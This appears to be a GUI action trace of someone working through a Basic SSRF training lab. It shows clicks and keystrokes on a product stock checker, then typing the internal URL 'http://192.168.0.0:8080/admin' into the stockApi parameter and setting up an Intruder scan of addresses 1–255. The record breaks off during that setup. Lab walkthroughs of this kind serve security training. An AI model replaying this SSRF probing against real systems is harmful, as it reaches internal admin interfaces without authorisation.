
# Launch the Basic SSRF lab and open the Snow Delivered To Your Door product's stock checker
pyautogui.click(752, 348)

pyautogui.click(597, 363)

pyautogui.scroll(-3)

pyautogui.moveTo(395, 291)

# Intercept a Paris stock check request and select its stockApi parameter
pyautogui.click(176, 113)

pyautogui.click(615, 472)

pyautogui.click(711, 472)

pyautogui.moveTo(123, 274)

pyautogui.doubleClick(137, 250)

pyautogui.moveTo(283, 257)

pyautogui.moveTo(282, 257)

# Release the held request and clear the existing payload positions in Intruder
pyautogui.click(177, 114)

pyautogui.click(292, 69)

pyautogui.click(196, 264)

pyautogui.write('h')

pyautogui.write('ttp://192.168.')

pyautogui.write('0.0:8080')

pyautogui.write('/admin')

# Set the Intruder payload type to Numbers, from 1 to 255, step 1
pyautogui.click(124, 82)

pyautogui.moveTo(108, 148)
